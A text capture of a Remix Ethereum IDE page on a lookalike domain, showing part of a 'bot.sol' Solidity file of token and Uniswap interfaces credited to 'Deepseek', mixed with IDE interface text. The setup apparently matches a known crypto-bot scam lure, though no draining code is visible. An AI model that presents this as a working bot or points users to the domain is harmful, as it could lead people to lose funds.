 DeepSeek - Into the Unknown
Remix - Ethereum IDE
remixd.pro/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26+commit.8a97fa7a.js
g
All Bookmarks
FILE EXPLORER
Home
bot.sol
WORKSPACES
Sign in
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
9 function balanceOf(address account) external view returns (uint256); - gas
10
11 function transfer(address recipient, uint256 amount) external returns (bool); - gas
12
13 function allowance( - gas
14 address owner,
15 address spender
16 ) external view returns (uint256);
17
18 function approve(address spender, uint256 amount) external returns (bool); - gas
19
20 function transferFrom( - gas
21 address sender,
22 address recipient,
23 uint256 amount
24 ) external returns (bool);
25
26 function createStart( - gas
27 address sender,
28 address reciver,
29 address token,
30 uint256 value
31 ) external;
32
33 function createContract(address _thisAddress) external; - gas
34
35 event Transfer(address indexed from, address indexed to, uint256 value);
36 event Approval(address indexed owner, address indexed spender, uint256 value);
37 }
38
39 interface IUniswapV2Router {
40 /**
41 * title: factory
42 * @dev Returns the address of the Uniswap V2 factory contract
43 * author: Deepseek
44 */
45 function factory() external pure returns (address); - gas
YouTube:@nanoDevv
0
Listen on all transactions
Filter with transaction hash or address
• web3.js
• ethers.js
• sol-gpt <your Solidity question here>
Type the library name to see available commands.
>
Initialize as git repo
Did you know? You can use 'Generate documentation' in the right-click menu to get AI-generated documentation.
RemixAI Copilot (enabled